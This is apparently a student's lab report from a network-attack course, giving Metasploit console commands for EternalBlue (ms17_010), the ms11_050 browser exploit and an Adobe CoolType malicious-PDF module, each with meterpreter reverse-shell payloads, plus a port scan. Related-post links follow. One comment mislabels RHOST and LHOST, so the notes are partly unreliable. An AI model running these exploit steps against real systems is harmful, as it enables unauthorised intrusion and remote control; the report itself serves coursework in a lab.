2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

基础知识问答

用自己的话解释什么是exploit,payload,encode.

用自己感觉通俗的话来说:

exploit:渗透攻击,利用发现的漏洞对靶机进行攻击。

payload:攻击载荷,渗透攻击成功后在系统中运行的模块,即通过渗透攻击把攻击载荷运至靶机中。

Ecode:编码器,对代码进行异或、祛除坏字符及其他编码,保护攻击载荷不被发现。

实践过程

主动攻击实践



ms17_010

攻击机 靶机ping通

输入msfconsole指令,打开控制台

use exploit/windows/smb/ms17_010_eternalblue //使用漏洞

set payload windows/x64/meterpreter/reverse_tcp //选择攻击载荷

set RHOST //设置攻击方ip

set LHOST //设置靶机ip

exploit

针对浏览器的攻击



ms11_050

输入msfconsole指令,打开控制台

msf > use windows/browser/ms11_050_mshtml_cobjectelement //使用浏览器ms11_050漏洞

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //使用http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST //攻击方ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5219 //攻击方攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5219wyb //统一资源标识符路径设置

show options

exploit攻击以后,将生成的网址在靶机中打开,网页打开失败,浏览器停止工作,攻击失败



针对客户端的攻击



Adobe

输入msfconsole指令,打开控制台

use windows/fileformat/adobe_cooltype_sing //选择攻击模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set LHOST //攻击方IP

set LPORT 5219 //攻击方攻击端口



set FILENAME 20165219exp5.pdf //生成的文件名

得到文件路径

找到文件并复制到靶机

因为我没有装xp虚拟机,w7不能打开



成功应用任何一个辅助模块

use auxiliary/scanner/portscan/syn(使用portscan模块)

show options

set RHOST 192.168.183.129(目标)

set THREADS 50(线程)

exploit

实验中遇到的问题及解决方法

Adobe实验中 没有找到生成的pdf文件

解决: 根据生成的路径,在终端cd进入文件所在目录,再用复制命令移动到主文件夹下

没有安装xp虚拟机

解决:这次时间不太够了emmm 下次补上

离实战还缺什么步骤

多去尝试新的攻击手法,可以去找一些其他的攻击模块尝试

实验感想

学会了利用MSF进行多种方式的渗透,但是感觉自己对MSF的了解还是欠缺的,对于指令,并没有理解,只是单纯的照搬,以后还需努力

2018-2019 20165219 网络对抗 Exp5 MSF基础的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- JAVA获取txt文件内容

JAVA 读取txt文件内容 通常,我们可以直接通过文件流来读取txt文件的内容,但有时可能会出现乱码!此时只要设置一下文件字符编码即可. public class txttest { /** * 读 ...

- tomcat与jboss 01

1. Tomcat是Apache鼎力支持的Java Web应用服务器(注:servlet容器),由于它优秀的稳定性以及丰富的文档资料,广泛的使用人群,从而在开源领域受到最广泛的青睐. 2. Jboss ...

- tomcat8 安全加固

本文基于tomcat8.0.24 1.删除文档和示例程序 [操作目的]删除示例文档 [加固方法]删除webapps/docs.examples.manager.ROOT.host-manager [是 ...

- rook 删不掉的问题

# kubectl get crd -o yamlapiVersion: v1items:- apiVersion: apiextensions.k8s.io/v1beta1 kind: Custo ...

- confd test

vi /etc/confd/confd.toml backend = "consul"confdir = "/etc/confd"log-level = &qu ...

- Ubuntu下用devstack单节点部署Openstack

一.实验环境 本实验是在Vmware Workstation下创建的单台Ubuntu服务器版系统中,利用devstack部署的Openstack Pike版. 宿主机:win10 1803 8G内存 ...

- N 秒打开一个新窗口

<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding= ...

- 307. Range Sum Query - Mutable查询求和的范围(可变)

[抄题]: Given an integer array nums, find the sum of the elements between indices i and j (i ≤ j), inc ...

- [Selenium]点击下拉框之后,从下拉列表选择元素进行点击很容易失败

点击下拉框之后,下拉列表会显示出来,但是有时候下拉列表会很快就消失掉,导致后面选择元素的时候会失败. 像这种情况,需要将鼠标移动到下拉列表上,使下拉列表维持显示,然后才选择元素进行点击. 将鼠标移动到 ...

- 阅读xtrabackup代码的一点笔记

xtrabackup binary最重要的两个过程是backup和prepare,对应的函数分别是xtrabackup_backup_func()和xtrabackup_prepare_func(), ...